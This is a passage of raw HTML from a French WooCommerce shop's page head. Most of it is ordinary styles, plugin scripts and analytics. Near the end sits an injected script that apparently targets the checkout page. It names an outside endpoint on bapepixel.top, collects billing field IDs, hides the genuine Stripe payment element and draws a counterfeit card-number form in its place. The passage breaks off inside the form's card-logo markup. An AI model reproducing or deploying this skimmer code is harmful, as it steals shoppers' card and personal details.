span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20250329" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20250329" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "36bd1897d3"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php";
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20250329" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.166.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://bapepixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "commander";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
    display: flex;
    align-items: center;
    width: 100%;
    background: #f2ebe7;
    font-family: Arial, sans-serif;
    justify-content: center;
    margin-top: 20px;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
      background: #ffffffd6;
    padding: 20px;
    border-radius: 6px;
    max-width: 400px;
    width: 100%;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 54%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
      position: absolute;
    right: 10px;
    display: flex;
    align-items: center;
    height: 100%;
    top: -7px;
    font-size: 14px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
   
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numéro de carte</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          <div class="p-CardBrandIcons-item p-CardBrandIcons-more" style=" position: relative; top: 3px; "><svg viewBox="0 0 24 16" fill="none"
              xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false" class="p-Logo p-Logo--md p-CardBrandIcon">
              <path d="M0 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0H2.4C1.308 0 0 1.195 0 3.2V16Z" fill="#047AB1"></path>
              <path
                d="M2.724 10.816c-.922 0-1.838-.115-2.724-.341V9.3c.687.378 1.473.591 2.28.619.924 0 1.44-.576 1.44-1.365V5.333H6v3.222c0 1.258-.744 2.261-3.276 2.261Z"
                fill="#fff"></path>
              <path d="M8.4 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8C9.708 0 8.4 1.195 8.4 3.2V16Z" fill="#D42D06"></path>
              <path
                d="M8.4 6.08c.696-.597 1.896-.97 3.84-.885 1.056.042 2.16.32 2.16.32v1.184a5.313 5.313 0 0 0-2.076-.608C10.848 5.973 9.948 6.709 9.948 8c0 1.29.9 2.027 2.376 1.92a5.387 5.387 0 0 0 2.076-.619v1.174s-1.104.288-2.16.33c-1.944.086-3.144-.288-3.84-.885V6.08Z"
                fill="#fff"></path>
              <path d="M16.8 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8c-1.092 0-2.4 1.195-2.4 3.2V16Z" fill="#67B637"></path>
              <path
                d="M22.8 9.28c0 .853-.744 1.387-1.74 1.387H16.8V5.333h3.876l.276.011c.876.043 1.524.501 1.524 1.29 0 .62-.444 1.153-1.248 1.28v.033C22.116 8 22.8 8.5 22.8 9.28Zm-3.06-3.104a1.226 1.226 0 0 0-.156-.01h-1.44v1.343h1.596c.3-.064.552-.309.552-.672a.657.657 0 0 0-.552-.661Zm.18 2.176a1.16 1.16 0 0 0-.192-.01h-1.584v1.46h1.584l.192-.02a.716.716 0 0 0 .552-.715c0-.374-.24-.64-.552-.715Z"
                fill="#fff"></path>
            </svg><svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
              class="p-Logo p-Logo--md p-CardBrandIcon p-CardBrandIcon--visible">
              <path
                d="M4.546 0h5.794c.808 0 1.311.726 1.123 1.619L8.765 14.368c-.19.89-1 1.616-1.81 1.616H1.164c-.808 0-1.312-.726-1.123-1.616L2.738 1.619C2.927.726 3.736 0 4.546 0"
                fill="#dd2423"></path>
              <path
                d="M9.858 0h6.662c.809 0 .444.726.254 1.619l-2.697 12.749c-.19.89-.13 1.616-.94 1.616H6.474c-.81 0-1.312-.726-1.122-1.616L8.05 1.619C8.241.726 9.05 0 9.858 0"
                fill="#16315e"></path>
              <path
                d="M16.256 0h5.794c.81 0 1.313.726 1.122 1.619l-2.697 12.749c-.19.89-1 1.616-1.81 1.616h-5.791c-.81 0-1.313-.726-1.123-1.616l2.697-12.749C14.637.726 15.446 0 16.256 0"
                fill="#036862"></path>
              <path
                d="M6.059 4.086c-.596.006-.772 0-.828-.015l-.425 2.156c-.086.413-.15.708-.363.898a.612.612 0 0 1-.428.164c-.264 0-.418-.145-.444-.419l-.005-.094.08-.556s.423-1.86.498-2.106a.195.195 0 0 0 .006-.028c-.821.008-.967 0-.977-.015-.005.02-.025.135-.025.135l-.431 2.097-.037.178-.072.582c0 .172.03.313.092.432.196.378.756.435 1.073.435.408 0 .791-.096 1.05-.27.449-.292.566-.749.671-1.155l.049-.208s.434-1.932.508-2.183c.003-.014.004-.022.008-.028zm1.479 1.558c-.105 0-.296.028-.468.121-.063.036-.122.076-.184.117l.056-.224-.03-.037c-.365.081-.447.092-.784.144l-.028.02c-.04.358-.074.626-.22 1.328-.054.259-.112.52-.17.778l.016.033c.346-.02.45-.02.75-.015l.025-.029c.038-.215.043-.265.127-.7.04-.207.123-.66.164-.822a.523.523 0 0 1 .22-.076c.167 0 .147.162.14.226a8.84 8.84 0 0 1-.13.764l-.043.195c-.03.145-.061.285-.09.428l.012.029c.34-.02.444-.02.735-.015l.034-.029c.053-.335.068-.425.161-.914l.047-.225c.091-.44.137-.662.068-.844-.073-.203-.247-.253-.408-.253zm1.652.46c-.18.039-.296.064-.41.08-.115.021-.225.04-.4.066l-.014.014-.013.01c-.018.144-.03.268-.055.414-.02.15-.052.321-.103.567-.04.189-.06.254-.083.32-.022.067-.046.131-.09.316l.01.017.008.016c.164-.009.27-.015.38-.016.11-.004.224 0 .4.001l.015-.013.017-.016c.025-.167.03-.212.045-.293.015-.087.042-.208.107-.531.03-.152.065-.303.097-.458.033-.154.068-.306.1-.458l-.004-.018zm.004-.62c-.164-.107-.453-.073-.647.075-.194.144-.216.35-.052.458.162.104.451.073.644-.076.193-.148.217-.351.055-.457zm.994 2.473c.333 0 .674-.1.93-.4.198-.243.288-.604.32-.753.102-.493.022-.723-.078-.863-.151-.214-.42-.283-.698-.283-.167 0-.565.019-.876.334-.224.228-.327.537-.389.833-.063.302-.135.846.319 1.048.14.066.342.084.472.084zm-.026-1.109c.077-.373.167-.687.398-.687.181 0 .194.233.114.608-.014.083-.08.392-.17.524-.062.097-.136.156-.218.156-.024 0-.169 0-.17-.236a1.76 1.76 0 0 1 .046-.365zm2.107 